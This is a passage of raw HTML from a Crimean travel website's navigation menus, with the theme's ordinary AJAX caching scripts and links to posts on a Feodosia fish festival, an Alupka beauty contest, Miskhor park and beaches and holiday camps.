                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696d2fa084af2" data-td_block_id="td_uid_11_696d2fa084af2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_11_696d2fa084af2" data-td_block_id="td_uid_11_696d2fa084af2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_696d2fa0b3abc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_696d2fa0b3abc" ><script>var block_td_uid_21_696d2fa0b3abc = new tdBlock();
block_td_uid_21_696d2fa0b3abc.id = "td_uid_21_696d2fa0b3abc";
block_td_uid_21_696d2fa0b3abc.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"34","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_21_696d2fa0b3abc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_21_696d2fa0b3abc_rand","tdc_css_class_style":"td_uid_21_696d2fa0b3abc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_21_696d2fa0b3abc.td_column_number = "3";
block_td_uid_21_696d2fa0b3abc.block_type = "td_block_mega_menu";
block_td_uid_21_696d2fa0b3abc.post_count = "4";
block_td_uid_21_696d2fa0b3abc.found_posts = "51";
block_td_uid_21_696d2fa0b3abc.header_color = "";
block_td_uid_21_696d2fa0b3abc.ajax_pagination_infinite_stop = "";
block_td_uid_21_696d2fa0b3abc.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_21_696d2fa0b3abc);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696d2fa0b3abc));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c, \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\">\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696d2fa0b3abc","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696d2fa0b3abc));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 240;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 